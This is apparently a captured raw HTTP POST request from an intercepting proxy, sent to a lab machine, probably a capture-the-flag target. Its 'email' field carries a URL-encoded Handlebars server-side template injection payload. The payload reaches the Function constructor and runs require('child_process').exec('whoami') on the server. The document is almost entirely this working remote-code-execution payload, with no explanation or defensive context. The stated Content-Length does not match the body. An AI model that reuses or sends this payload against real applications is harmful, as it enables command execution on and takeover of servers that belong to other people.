 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.102.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.129.102.31
10 Connection: close
11 Referer: http://10.129.102.31/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%
20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%7
3%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69
%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%6
5%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%
72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%2
0%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20
%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit